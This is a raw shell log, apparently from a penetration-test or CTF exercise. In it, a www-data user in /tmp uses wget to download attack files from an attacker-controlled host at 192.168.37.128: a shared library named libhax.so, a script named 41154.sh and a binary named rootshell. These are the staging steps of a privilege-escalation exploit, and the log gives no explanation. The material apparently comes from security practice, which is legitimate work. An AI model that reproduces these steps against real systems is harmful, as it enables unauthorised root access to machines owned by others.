 --2021-01-09 07:42:12--  http://192.168.37.128/libhax.so
Connecting to 192.168.37.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16144 (16K)
Saving to: 'libhax.so'
0K .......... ..... 100% 122M=0s
2021-01-09 07:42:12 (122 MB/s) - 'libhax.so' saved [16144/16144]
(www-data:/tmp) $ wget http://192.168.37.128/41154.sh
converted 'http://192.168.37.128/41154.sh' (ANSI_X3.4-1968) -> 'http://192.168.37.128/41154.sh' (UTF-8)
--2021-01-09 07:42:19--  http://192.168.37.128/41154.sh
Connecting to 192.168.37.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 565 [text/x-sh]
Saving to: '41154.sh'
0K 100% 128M=0s
2021-01-09 07:42:19 (128 MB/s) - '41154.sh' saved [565/565]
(www-data:/tmp) $ wget http://192.168.37.128/rootshell
converted 'http://192.168.37.128/rootshell' (ANSI_X3.4-1968) -> 'http://192.168.37.128/rootshell' (UTF-8)
--2021-01-09 07:42:23--  http://192.168.37.128/rootshell
Connecting to 192.168.37.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16832 (16K)
Saving to: 'rootshell'
0K .......... ...... 100% 91.8M=0s
2021-01-09 07:42:23 (91.8 MB/s) - 'rootshell' saved [16832/16832]
(www-data:/tmp) $